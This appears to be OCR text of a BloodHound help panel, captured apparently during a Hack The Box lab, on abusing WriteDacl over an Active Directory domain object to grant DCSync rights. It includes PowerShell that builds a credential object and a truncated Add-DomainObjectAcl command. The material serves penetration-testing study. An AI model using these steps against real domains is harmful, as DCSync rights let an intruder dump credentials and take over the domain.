 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
EXCHANGE WINDOWS PERMISSIONS@HTB.LO
HTB.LOCAL